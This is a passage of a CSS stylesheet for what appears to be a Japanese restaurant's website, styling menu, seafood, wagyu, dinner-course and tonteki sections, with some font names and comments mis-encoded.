  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

@media screen and (max-width: 1280px) {
.Lmenu_list {
	padding: 2% 2% 3%;
}
}

@media screen and (max-width: 568px) {
.Lmenu_list {
	width:100%;
}
}

.line001{
  clear:both;
  margin:0 auto 5%;
}

.bgn{
  border:3px solid #275C1C;
  width:100%;
  padding: 1% 2% 2%;
  box-sizing: border-box;
  margin-top:1%;
}

@media screen and (max-width: 568px) {
.bgn{
	border:2px solid #275C1C;
}
}

.menu_list .menu_ttl{
  text-align: center;
  margin:20px auto 10px;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:700;
  text-transform: uppercase;
  line-height:1.2;
}

@media screen and (max-width: 568px) {
.menu_list .menu_ttl{
  font-weight:600;
  line-height:1.4;
}
}

.Lmenu_list .menu_ttl{
  text-align: center;
  margin:20px auto 10px;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:700;
  text-transform: uppercase;
  line-height:1.2;
}

@media screen and (max-width: 568px) {
.Lmenu_list .menu_ttl{
  font-weight:600;
  line-height:1.4;
}
}

.menu_list .blk{
  font-size:2.5em;
  color:#336699;
}

.menu_list .blks{
  color:#336699;
}

@media screen and (max-width: 800px) {
.menu_list .blk{
	font-size:2em;
}
}

@media screen and (max-width: 568px) {
.menu_list .blk{
	font-size:1.4em;
	margin:15px auto 10px;
}
}

.menu_list .fwht{
  color:#FFF;
  font-size:1.2em;
}

@media screen and (max-width: 568px) {
.menu_list .fwht{
  font-size:1em;
}
}

.menu_list .fwhts{
  color:#FFF;
  font-size:1.6em;
}

@media screen and (max-width: 800px) {
.menu_list .fwhts{
  font-size:1.3em;
}
}

@media screen and (max-width: 568px) {
.menu_list .fwhts{
  font-size:1.1em;
}
}

.menu_list .dwht{
  color:#AF2C22;
  font-size:1.2em;
}

.menu_list .dwhts{
  color:#AF2C22;
  font-size:2.4em;
}

@media screen and (max-width: 568px) {
.menu_list .dwhts{
  font-size:2em;
}
}

.Lmenu_list .lwht{
  color:#AF2C22;
  font-size:2.4em;
}

@media screen and (max-width: 568px) {
.Lmenu_list .lwht{
  font-size:1.8em;
  line-height:1;
}
}

.Lmenu_list .lwhts{
  color:#AF2C22;
}

.menu_list h2{
  font-size:16px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  padding:0 0 0 15px;
  text-align: center;
}

.Lmenu_list h2{
  font-size:16px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  padding:0 0 0 15px;
  text-align: center;
}

.menu_list h3{
  font-size:16px;
  font-weight:400;
  padding:0 0 0 15px;
  text-align: center;
}

.menu_list table{
	width		: 98%;
	margin : 0 auto 20px;
	border-bottom:1px dotted #D7D7D7;
}

@media screen and (max-width: 568px) {
.menu_list table{
  padding-bottom: 10px;
  margin : 0 auto 10px;
}
}

.menu_list th{
	width:85%;
	box-sizing: border-box;
	text-align: left;
	padding		: 1% 2%;
	line-height:1.6;
	border-left:5px solid #AAAAAA;
	}

@media screen and (max-width: 800px) {
.menu_list th{
	padding		: 1% 0 2%;
}
}

@media screen and (max-width: 800px) {
.menu_list th{
	width:75%;
	padding		: 1% 2% 2%;
}
}

@media screen and (max-width: 568px) {
.menu_list th{
  line-height:1.4;
  width:73%;
  margin-right:0;
}
}

.menu_list .mn_photo{
  width:20%;
  height:auto;
  float:left;
  margin:1.5% 2% 0.5% 0;
  overflow:hidden;
}

.menu_list .mn_photo img{
  width:100%;
  height:auto;
}

@media screen and (max-width: 800px) {
.menu_list .mn_photo{
  width:30%;
  margin:10px 5px 5px 0;
}
}

@media screen and (max-width: 568px) {
.menu_list .mn_photo{
  width:45%;
}
}


.menu_list .mn_nm{
  font-size:1.1em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#336699;
}


@media screen and (max-width: 568px) {
.menu_list .mn_nm{
  font-size:15px;
  font-weight:400;
}
}

.enmn_n{
  font-size:0.9em;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.enmn_n{
  font-size:12px;
}
}

.menu_list .mn_nm a{
  color:#336699;
}

.menu_list .mn_nm a:hover{
  color:#336699;
}

.menu_list .mn_cm{
	padding: 2.5% 0 1% 2%;
	font-family:"���C���I",Meiryo,"�q���M�m�p�S Pro W3","Hiragino Kaku Gothic Pro","�l�r �o�S�V�b�N",MS P Gothic,Osaka,Arial,Verdana,sans-serif;
	font-weight:400;
	font-size:14px;
	}

@media screen and (max-width: 568px) {
.menu_list .mn_cm{
  font-size:12px;
}
}

.menu_list .mn_prc{
	padding: 0 0 1% 2%;
	color:#2F7ECD;
	font-wight:bold;
	font-size:15px;
}

@media screen and (max-width: 800px) {
.menu_list .mn_prc{
  clear:both;
  width:100%;
  padding: 1% 0;
}
}

@media screen and (max-width: 568px) {
.menu_list .mn_prc{
  font-size:14px;
}
}

.menu_list th li{
	width:100%;
	box-sizing: border-box;
	text-align: left;
	padding		: 1% 2% 0;
	font-family: 'Noto Sans KR', sans-serif;
	font-weight:400;
	font-size:1.1em;
	}

@media screen and (max-width: 800px) {
.menu_list th li{
  padding: 1% 0 0 1%;
}
}

@media screen and (max-width: 568px) {
.menu_list th li{
  font-size:1em;
  clear:both;
}
}

.menu_list th li p{
	width:100%;
	box-sizing: border-box;
	padding		: 1% 7%;
	font-size:0.9em;
	}
	
.menu_list th li span{
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:400;
  padding-right:10px;
}

.menu_list td{
	box-sizing: border-box;
	text-align: right;
	line-height:1;
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	}

.menu_list .vt{
	vertical-align:top;
	font-size:1.6em;
	padding		: 15px 2% 1%;
	color:#B70202;
	width:15%;
	}
	
@media screen and (max-width: 800px) {
.menu_list .vt{
  width:22%;
  padding		: 10px 2% 1%;
}
}

@media screen and (max-width: 568px) {
.menu_list .vt{
  width:20%;
  padding		: 5px 2% 1%;
}
}
	
.enam{
  color:#000;
  font-size:1.2em;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.enam{
  font-size:1em;
}
}

.jpam{
  font-size:16px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#B32620;
}

@media screen and (max-width: 568px) {
.jpam{
  font-size:14px;
  font-weight:400;
}
}

.jpab{
  font-size:15px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.jpab{
  font-size:14px;
}
}

.menu_tx{
	width		: 98%;
	box-sizing: border-box;
	padding:1% 2%;
	margin : 2% auto 0;
	border:1px solid #B38000;
	background:#F7F2E5;
	clear:both;
}

@media screen and (max-width: 568px) {
.menu_tx{
  line-height:1.4;
}
}

.menu_tx2{
	width		: 98%;
	box-sizing: border-box;
	padding:1% 2%;
	margin : 2% auto 2%;
	border:1px solid #B38000;
	background:#F7F2E5;
	clear:both;
}

.menu_tx3{
	width		: 98%;
	box-sizing: border-box;
	padding:1% 2%;
	margin : 3% auto 3%;
	border:1px solid #000;
	clear:both;
}

@media screen and (max-width: 568px) {
.menu_tx3{
  line-height:1.4;
}
}

.menu_txbk{
	width		: 98%;
	box-sizing: border-box;
	padding:1% 2%;
	margin : 2% auto 2%;
	background:#404040;
	clear:both;
}

@media screen and (max-width: 568px) {
.menu_txbk{
  line-height:1.4;
}
}

.bg_dbk{
	background: rgba(217, 217, 217, 0.8);
	padding:5px 10px;
	box-sizing: border-box;
	-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;
	margin:2% 0 0;
}

.enams{
  color:#000;
  font-size:14px;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.enams{
  font-weight:400;
  font-size:12px;
}
}

.jpams{
  font-size:14px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#B32620;
}

@media screen and (max-width: 568px) {
.jpams{
  font-weight:400;
}
}

.enams2{
  color:#FFF;
  font-size:1.1em;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.enams2{
  font-size:1em;
}
}

.jpamsb{
  font-size:15px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#000;
}

@media screen and (max-width: 568px) {
.jpamsb{
  font-weight:400;
  font-size:14px;
}
}

.jpamsb2{
  font-size:14px;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#FFF;
}

@media screen and (max-width: 568px) {
.jpamsb2{
  font-weight:400;
}
}
.yens{
  font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
  font-weight:400;
  font-size:1.1em;
}

.piztx{
  font-size:13px;
  text-align: right;
  margin:1% 1% 0;
  clear:both;
}

.piztx span{
  color:#FFF;
}

/* menu_syousai
---------------------------------------------------------------------------*/
.menu_syousai{
	width		: 100%;
	float:left;
	box-sizing: border-box;
	padding : 10px 10px 0;
}

.menu_syousai .mn_nam{
  font-size:1.4em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#336699;
  margin-bottom:3%;
  border-bottom:2px solid #336699;
  padding:2% 2% 5px;
}

@media screen and (max-width: 800px) {
.menu_syousai .mn_nam{
  font-size:1.2em;
  font-weight:400;
}
}

@media screen and (max-width: 568px) {
.menu_syousai .mn_nam{
  font-size:1em;
  font-weight:400;
  margin-bottom:5%;
}
}

.menu_syousai .mn_ph{
  width:100%;
  magin:0 auto;
}

.menu_syousai .mn_ph img{
  width:100%;
  height:auto;
}

.menu_syousai .mn_text{
  width:100%;
  box-sizing: border-box;
  padding: 0 1.5% 1%;
}

.menu_syousai .mn_tx01{
  margin-bottom:10px;
}

.menu_syousai .mn_tx02{
	padding: 0 0 1% 2%;
	color:#2F7ECD;
	font-wight:bold!important;
	font-size:14px;
}

@media screen and (max-width: 568px) {
.menu_syousai .mn_tx01{
  font-size:14px;
  margin-bottom:5px;
}

.menu_syousai .mn_tx02{
  font-size:13px;
}
}

.menu_syousai .mn_sprice{
	text-align: right;
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	font-size:2em;
	padding		: 1% 2%;
	color:#B70202;
	}

/* original_menu
---------------------------------------------------------------------------*/
.original_menu {
  width:100%;
  margin:3% auto 3%;
  box-sizing: border-box;
  padding: 3%;
  background-color:#FFF;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  float:left;
  clear:both;
  -webkit-border-radius:5px!important;-moz-border-radius:5px!important;border-radius:5px!important;
}

@media screen and (max-width: 800px) {
.original_menu {
	width:98%;
	 margin:2% 1%;
}
}

@media screen and (max-width: 568px) {
.original_menu {
	width:100%;
	margin:1% 0;
}
}

.original_menu .original_ttl{
  font-size:1.4em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  padding:0.5% 2% 2.5%;
  color:#336699;
}

@media screen and (max-width: 568px) {
.original_menu .original_ttl{
	font-size:1.2em;
}
}

.original_menu table{
	width		: 98%;
	margin : 0 auto 20px;
	border-bottom:1px dotted #D7D7D7;
}

@media screen and (max-width: 568px) {
.original_menu table{
  padding-bottom: 10px;
  margin : 0 auto 10px;
}
}

.original_menu th{
	width:85%;
	box-sizing: border-box;
	text-align: left;
	padding		: 1% 2%;
	line-height:1.6;
	border-left:5px solid #AAAAAA;
	}

@media screen and (max-width: 800px) {
.original_menu th{
	width:75%;
	padding		: 1% 2% 2%;
}
}

@media screen and (max-width: 568px) {
.original_menu th{
  line-height:1.4;
  width:73%;
  margin-right:0;
}
}


.original_menu .mn_photo{
  width:20%;
  height:auto;
  float:left;
  margin:1.5% 2% 0.5% 0;
  overflow:hidden;
}

@media screen and (max-width: 800px) {
.original_menu .mn_photo{
  width:30%;
  margin:10px 5px 5px 0;
}
}

@media screen and (max-width: 568px) {
.original_menu .mn_photo{
  width:45%;
}
}

.original_menu .mn_photo img{
  width:100%;
  height:auto;
}

.original_menu .mn_nm{
  font-size:1.1em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#000;
}

@media screen and (max-width: 568px) {
.original_menu .mn_nm{
  font-size:15px;
  font-weight:400;
}
}

.original_menu .enmn_n{
  font-size:0.9em;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 568px) {
.original_menu .enmn_n{
  font-size:12px;
}
}

.original_menu .mn_nm a{
  color:#000;
}

.original_menu .mn_nm a:hover{
  color:#000;
}

.original_menu .mn_cm{
	padding: 2.5% 0 1% 2%;
	font-family:"���C���I",Meiryo,"�q���M�m�p�S Pro W3","Hiragino Kaku Gothic Pro","�l�r �o�S�V�b�N",MS P Gothic,Osaka,Arial,Verdana,sans-serif;
	font-weight:400;
	font-size:14px;
	}

@media screen and (max-width: 568px) {
.original_menu .mn_cm{
  font-size:13px;
  line-height:1.6;
}
}


.original_menu .mn_prc{
	padding: 0 0 1% 2%;
	color:#336699;
	font-wight:bold;
	font-size:15px;
}

.original_menu td{
	box-sizing: border-box;
	text-align: right;
	line-height:1;
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	}
	
.original_menu .vt{
	vertical-align:top;
	font-size:1.6em;
	padding		: 15px 2% 1%;
	color:#B70202;
	width:15%;
	}
	
@media screen and (max-width: 800px) {
.original_menu .vt{
  width:22%;
  padding		: 10px 2% 1%;
}
}

@media screen and (max-width: 568px) {
.original_menu .vt{
  width:20%;
  padding		: 5px 2% 1%;
}
}


/* seafood_list
---------------------------------------------------------------------------*/
.seafood_list{
  width:100%;
  margin:2% auto 0;
  box-sizing: border-box;
  padding:2% 2% 0;
  float:left;
}

@media screen and (max-width: 800px) {
.seafood_list{
  padding:2% 1% 0;
}
}

.bg-sef-fish{
  background-image: url(//www.the4seasons.jp/images/bg_fish.png);
  background-color:#008DB8;
  border:3px solid #016B83;
  background-position: 4% 5%;
  background-size: 18% auto;
}

.bg-sef-ebis{
  background-image: url(//www.the4seasons.jp/images/bg-sebi.png);
  background-color:#008DB8;
  border:3px solid #016B83;
  background-position: 5% 5%;
  background-size: 15% auto;
}

.bg-sef-ebi{
  background-image: url(//www.the4seasons.jp/images/bg-ebi.png);
  background-color:#008DB8;
  border:3px solid #016B83;
  background-position: 5% 5%;
  background-size: 15% auto;
}

.bg-sef-wagyu{
  background-image: url(//www.the4seasons.jp/images/bg-wagyu.png);
  background-color:#008DB8;
  border:3px solid #016B83;
  background-position: 5% 5%;
  background-size: 18% auto;
}

.seafood_list ul{
  width:100%;
  border-top:1px dotted #3AA1C0;
  float:left;
  color:#C4E2EC;
  padding-top:2%;
}

.seafood_list li{
  width:46%;
  margin:1% 2%;
  float:left;
}

@media screen and (max-width: 800px) {
.seafood_list li{
  width:48%;
  margin:1%;
  box-sizing: border-box;
  padding:1 2%;
  border-bottom:1px dotted #3AA1C0;
}
}

@media screen and (max-width: 568px) {
.seafood_list li{
  width:100%;
  padding:1%;
  margin:1% 0;
}
}

.seafood_list dl{
  width:100%;
}

.seafood_list li dt{
  float:left;
  width:65%;
  padding:1% 1% 1% 0;
  box-sizing: border-box;
}

@media screen and (max-width: 800px) {
.seafood_list li dt{
  padding:1% 0 1% 1%;
}
}

.seafood_list li dd{
  float:left;
  width:35%;
  padding:1%;
  box-sizing: border-box;
}

@media screen and (max-width: 800px) {
.seafood_list li dd{
  padding:1% 2% 1% 0;
}
}

.seafood_list dd p{
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	font-size:2.2em;
}

@media screen and (max-width: 800px) {
.seafood_list dd p{
  font-size:1.8em;
}
}

@media screen and (max-width: 568px) {
.seafood_list dd p{
  text-align: right;
}
}

.smn_nm{
  font-size:1.05em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 800px) {
.smn_nm{
  font-size:1em;
}
}

.smn_nm small{
  font-weight:400;
}

@media screen and (max-width: 568px) {
.smn_nm{
  font-size:14px;
  font-weight:400;
}
}

.senmn_n{
  font-size:0.9em;
}

@media screen and (max-width: 800px) {
.senmn_n{
  font-size:12px;
}
}

.wagyu_list{
  width:100%;
  margin:0 auto 1%;
  float:left;
  padding:1%;
  box-sizing: border-box;
  border-bottom:1px dotted #3AA1C0;
  color:#C4E2EC;
}

.wagyu_list dt{
  float:left;
  width:85%;
  padding:1% 1% 1% 0;
  box-sizing: border-box;
}

.wagyu_list dd{
  float:left;
  width:15%;
  padding:1%;
  box-sizing: border-box;
  text-align: right;
}

@media screen and (max-width: 568px) {
.wagyu_list dt{
  width:70%;
}

.wagyu_list dd{
  float:left;
  width:28%;
  font-size:0.9em;
  text-align: right!important;
  padding:1% 0;
}
}


/* �X�N���[���{�^��
--------------------------------------------------*/
.scr_bt {
	display:block;
	width:98%;
	margin:0 auto 4%;
	letter-spacing:0em;
	font-weight:400;
	text-align: center;
}

@media only screen and  (max-width: 568px) {
.scr_bt  {
	width:100%;
}
}

.scr_bt>li{font-size:0.9em;display:inline-block;padding-left:5px;padding-right:5px;color:#ccc; margin-bottom:15px;}

@media only screen and  (max-width: 568px) {
.scr_bt>li{padding-left:2px;padding-right:2px;margin-bottom:10px;}
}

.scr_bt a{color:#FFF;display:inline-block;padding:3px 20px 3px;background-color:#6C521B;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;text-decoration:none;}
.scr_bt a:hover{color:#FFF;text-decoration:none;background-color:#A18F63;}


.scr_bt span{
	font-weight:500;
	font-size:13px;
}

@media only screen and  (max-width: 568px) {
.scr_bt span{
	font-size:12px;
}
}

/* dinner_list
---------------------------------------------------------------------------*/
.dinner_list{
  width:100%;
  margin:2% auto 0;
  box-sizing: border-box;
  padding:2% 2% 0;
  float:left;
}

.bg-flower{
  background-image: url(//www.the4seasons.jp/images/bg_flower.png);
  background-color:#FBF1CD;
  background-position: 5% 3%;
  background-size: 10% auto;
}

@media screen and (max-width: 568px) {
.bg-flower{
  background-position: 5% 1.5%;
  background-size: 12% auto;
}
}

.bg-dnn{
  background-image: url(//www.the4seasons.jp/images/bg_meat.png);
  background-color:#FBF1CD;
  background-position: 5% 3%;
  background-size: 10% auto;
}

.hibisucus_box{
  width:100%;
  float:left;
  padding-top:2%;
}

.hibisucus_box .hib-top{
  color:#DD3809;
  text-align: center;
  font-size:1.3em;
  width:100%;
  border-top:1px dotted #A50F0B;
  margin:0 auto 1%;
  padding-top:3%;
}

@media screen and (max-width: 568px) {
.hibisucus_box .hib-top{
  font-size:1.2em;
}
}

.hib-photo{
  width:94%;
  margin:2% auto;
}

@media screen and (max-width: 800px) {
.hib-photo{
  width:98%;
  margin:2% auto;
}
}

.hib-photo img{
  width:100%;
  height:auto;
}

.hibisucus_box .hibL{
  width:65%;
  float:left;
  box-sizing: border-box;
  padding:1% 2% 1% 1%;
}

@media screen and (max-width: 800px) {
.hibisucus_box .hibL{
  width:100%;
  padding:1% 0;
}
}

.hibisucus_box .hibL .hib50{
  width:48%;
  box-sizing: border-box;
  float:left;
  margin:1%;
  background-color:#F3DE99;
  padding:2% 2%;
  text-align: center;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

.hibisucus_box .hibL .hib100{
  width:98%;
  float:left;
  margin:1%;
  padding:2% 2%;
  box-sizing: border-box;
  text-align: center;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

.hibisucus_box .hibL .bnm{
  background-color:#F3DE99;
}

.hibisucus_box .hibL .bpk{
  background-color:#F3CAB9;
}

@media screen and (max-width: 568px) {
.hibisucus_box .hibL .bpk{
  background-image: none;
}
}

.hibisucus_box .hibL .hbjp{
  font-size:1.2em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#9A2F0B;
}


@media screen and (max-width: 800px) {
.hibisucus_box .hibL .hbjp{
    font-size:1.1em;
}
}

@media screen and (max-width: 568px) {
.hibisucus_box .hibL .hbjp{
    font-size:1em;
}
}

.hibisucus_box .hibL .hbjps{
  font-size:1em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#9A2F0B;
}
.hibisucus_box .hibL .hbjpp{
  font-size:1.2em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#C6290B;
}

@media screen and (max-width: 800px) {
.hibisucus_box .hibL .hbjpp{
    font-size:1.1em;
}
}

@media screen and (max-width: 568px) {
.hibisucus_box .hibL .hbjpp{
    font-size:1em;
}
}

.hibisucus_box .hibL .hben{
  font-size:0.9em;
  color:#65350E;
}

@media screen and (max-width: 568px) {
.hibisucus_box .hibL .hben{
    font-size:0.8em;
}
}

.hibisucus_box .hibL .hbenp{
  font-size:0.9em;
  color:#C6290B;
}

.hibisucus_box .hibR{
  width:35%;
  float:right;
  box-sizing: border-box;
  padding:1% 1% 1% 2%;
}

@media screen and (max-width: 800px) {
.hibisucus_box .hibR{
  width:70%;
  margin:0 15%;
  padding:2%;
}
}

@media screen and (max-width: 568px) {
.hibisucus_box .hibR{
  width:96%;
  margin:0 2%;
  padding:2%;
}
}

.hibisucus_box .hibR li{
  width:98%;
  float:left;
  margin:1%;
  padding:2% 1%;
  border-bottom:1px dotted #A50F0B;
}

.hibisucus_box .hibR .hbjp{
  font-size:1.2em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#9A2F0B;
}

.hibisucus_box .hibR .hbjps{
  font-size:1.1em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#9A2F0B;
}

.hibisucus_box .hibR .hben{
  font-size:0.9em;
  color:#65350E;
  padding-left:5px;
}

.hibisucus_box .hibR .hbjpgr{
  font-size:15px;
  font-weight:500;
  font-family: 'Noto Sans KR', sans-serif;
  color:#469324;
}

.hibisucus_box .hibR .hbengr{
  font-size:0.8em;
  color:#469324;
  padding-left:5px;
}

.hib_stn{
  width:100%;
  margin:0;
  padding:0;
}

.hibisucus_box .hibR dl{
  width:100%;
  float:left;
  padding:0 0 0 2%;
}

.hibisucus_box .hibR dt{
  width:45%;
  float:left;
  box-sizing: border-box;
  padding:2% 1% 0 0;
}

.hibisucus_box .hibR dd{
  width:55%;
  float:right;
  box-sizing: border-box;
  padding:0 0 0 1%;
}

.hibisucus_box .hibR dd p{
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	font-size:2.2em;
	color:#CB110A;
}

.dinner_syousai{
  width:85%;
  margin:0 auto;
}

@media screen and (max-width: 800px) {
.dinner_syousai{
  width:100%;
}
}

.dinner_syousai dl{
  width:100%;
  float:left;
  margin:0 0 3%;
}

.dinner_syousai dt{
  float:left;
  width:18%;
  box-sizing: border-box;
  text-align: center;
  color:#FFF;
  background-color:#CB5816;
  padding:10px 5px;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

@media screen and (max-width: 800px) {
.dinner_syousai dt{
  width:22%;
}
}

@media screen and (max-width: 568px) {
.dinner_syousai dt{
  width:32%;
}
}


.dinner_syousai dd{
  float:right;
  width:82%;
  box-sizing: border-box;
  color:#CB5816;
  padding:1% 0 1% 20px;
}

@media screen and (max-width: 800px) {
.dinner_syousai dd{
  width:78%;
  padding:1% 0 1% 10px;
}
}

@media screen and (max-width: 568px) {
.dinner_syousai dd{
  width:68%;
}
}

.dinner_syousai .dinjp{
  font-size:1.2em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 800px) {
.dinner_syousai .dinjp{
  font-size:1.1em;
}
}

@media screen and (max-width: 568px) {
.dinner_syousai .dinjp{
  font-size:1em;
}
}

.dinner_syousai .dinen{
  font-size:0.9em;
  padding-left:5px;
}

@media screen and (max-width: 568px) {
.dinner_syousai .dinen{
  font-size:0.8em;
}
}

.dinner_syousai .dinner50{
  width:46%;
  float:left;
  margin:0 1% 3%;
  background-color:#F3DE99;
  padding:2% 1%;
  text-align: center;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

@media screen and (max-width: 568px) {
.dinner_syousai .dinner50{
  width:49%;
  margin:0 0.5% 5%;
}
}

.dinner_syousai .dinner50 .dinjp{
  color:#9A2F0B;
}

.dinner_syousai .dinner50 .dinen{
  color:#65350E;
  padding-left:5px;
}

.dinner-steak{
  color:#DD3809;
  text-align: center;
  font-size:1.2em;
  width:100%;
  border-top:1px dotted #A50F0B;
  margin:2% auto 1%;
  padding-top:3%;
  font-weight:bold;
}

@media screen and (max-width: 568px) {
.dinner-steak{
  font-size:14px;
}
}

.dsteak table{
	width		: 98%;
	margin : 0 1% 5%;
	border-bottom:none;
}

@media screen and (max-width: 800px) {
.dsteak table{
	width		: 100%;
	margin : 0 0 5%;
}
}

.dsteak th{
  width:24%;
  box-sizing: border-box;
  color:#B67335;
  padding:1% 0;
  line-height:1.4;
  border-left:none;
}

@media screen and (max-width: 800px) {
.dsteak th{
  width:30%;
  font-size:14px;
}
}

@media screen and (max-width: 568px) {
.dsteak th{
  width:32%;
  font-size:13px;
  padding:7px 0;
}
}

.dsteak th span{
  font-weight:normal;
  font-size:11px;
}

.dsteak td{
  width:38%;
  box-sizing: border-box;
  color:#B67335;
  padding:1% 5px;
  text-align: center;
  line-height:1.4;
  vertical-align:middle;
}

.dsteak td p strong{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
}

@media screen and (max-width: 800px) {
.dsteak td{
  width:35%;
  font-size:14px;
}
}

@media screen and (max-width: 568px) {
.dsteak td{
  width:34%;
  padding:1% 3px;
}

.dsteak .bbln{
border-bottom:1px dotted #A50F0B;
}

.dsteak td p{
  font-size:13px;
}
}

.dsteak td span{
  font-weight:normal;
  font-size:11px;
}

.dsteak td .dps{
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	font-size:2em;
	color:#CB352E;
	line-height:1.1;
	}

@media screen and (max-width: 568px) {
.dsteak td .dps{
  font-size:1.7em;
}
}

.twk-set{
  width:100%;
  margin:0 auto;
  text-align: center;
}
.twk-set li {
  width:49%;
  box-sizing: border-box;
  padding: 2%;
  text-align: center;
  font-size:13px;
  line-height:1.4;
  color:#65350E;
  display:inline-block;
  vertical-align:top;
}

.twk-set li img{
  width:100%;
  height:auto;
  margin-bottom:7px;
}
/* �g���e�L
---------------------------------------------------------------------------*/
.tonteki {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: url(//www.the4seasons.jp/images/bg_tonteki.gif);
  text-align: center;
  float:left;
}

.tonteki-top{
  width:100%;
  max-width:620px;
  margin:0 auto 2%;
}

.tonteki-top img{
  width:100%;
  max-width:620px;
  height:auto;
}

.ton_ttext{
  font-size:1.6em;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  text-align: center;
  margin:20px auto 10px;
  color:#855A07;
}

@media screen and (max-width: 800px) {
.ton_ttext{
  font-size:1.4em;
}
}

@media screen and (max-width: 568px) {
.ton_ttext{
  font-size:1.1em;
  margin:10px auto 10px;
}
}

.ton_price{
	font-family: "Times New Roman", "������", "Yu Mincho", "��������", "YuMincho", serif;
	font-weight:400;
	font-size:6em;
	color:#855A07;
	margin-top:10px;
	line-height:1;
}

@media screen and (max-width: 568px) {
.ton_price{
  font-size:4em;
}
}

.ton_imp{
  text-align: center;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  line-height:1.2;
  color:#FFF;
  font-size:1.1em;
  display:inline-block;
  background:#F86652;
  padding:8px 10px;
  margin-top:20px;
}

@media screen and (max-width: 568px) {
.ton_imp{
  font-size:1em;
}
}

.tonteki_syousai{
  width:100%;
  float:left;
  margin:5% 0 0;
  text-align: left;
  box-sizing: border-box;
  padding: 2% 2% 0;
}

@media screen and (max-width: 800px) {
.tonteki_syousai{
  margin:2% 0 0;
}
}

.tonteki_syousai .tonL{
  width:47%;
  float:left;
  margin:0 3% 0 0;
}

.tonteki_syousai .tonL2{
  display:none;
}

@media screen and (max-width: 800px) {
.tonteki_syousai .tonL{
  width:100%;
  margin:0 0 2%;
}

.tonteki_syousai .tonL2{
  width:47%;
  float:left;
  margin:0 3% 0 0;
  display:block;
}
}

.tonteki_syousai h2{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:600;
  line-height:1.4;
  font-size:2em;
  margin-top:15px;
  margin-bottom:20px;
  color:#9E3A04;
}

@media screen and (max-width: 1280px) {
.tonteki_syousai h2{
  font-size:1.8em;
}
}

@media screen and (max-width: 800px) {
.tonteki_syousai h2{
  font-size:2em;
  text-align: center;
}
}

@media screen and (max-width: 568px) {
.tonteki_syousai h2{
  font-size:1.4em;
}
}

.tonteki_syousai p{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  font-size:1.1em;
  color:#855A07;
  margin-bottom:10px;
  line-height:1.8;
}

@media screen and (max-width: 568px) {
.tonteki_syousai p{
  font-size:1em;
  line-height:1.6;
}
}

.tonteki_syousai .tonR{
  width:48%;
  float:right;
  margin:0 0 0 2%;
}

.tonteki_syousai .tonR img{
  width:100%;
  height:auto;
}

/* a3-meat
---------------------------------------------------------------------------*/
.a3-meat {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 4% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
